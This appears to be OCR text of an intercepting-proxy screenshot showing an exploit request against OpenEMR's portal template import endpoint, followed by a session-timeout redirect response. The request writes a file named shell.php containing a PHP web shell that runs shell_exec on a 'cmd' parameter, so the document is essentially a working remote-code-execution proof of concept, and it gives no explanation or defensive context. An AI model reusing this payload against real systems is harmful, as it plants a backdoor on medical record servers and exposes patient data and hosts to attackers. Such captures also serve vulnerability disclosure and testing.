 Request
Raw Params Headers Hex
POST /portal/import_template.php HTTP/1.1
Host: 192.168.2.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.151/interface/login_screen.php?error=1&site=
Connection: close
Cookie: OpenEMR=rdg9aalihnil5cl7ugrb9fdut4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
site=default&mode=save&docid=shell.php&content=<?php echo
shell_exec($_REQUEST["cmd"]); ?>
Response
Raw Headers Hex HTML Render Grep
HTTP/1.1 200 OK
Date: Fri, 14 Aug 2020 08:26:04 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 456
<script>
// Find the top level window for this instance of OpenEMR, set a flag indicating
// session timeout has occurred, and reload the login page into it.  This is so
// that beforeunload event handlers will not obstruct the process in this case.
var w = window;
while (w.opener) { // in case we are in a dialog window
var wtmp = w;
w = w.opener;
wtmp.close();
}
w.top.location.href = '/interface/login_screen.php?error=1&site=';
</script>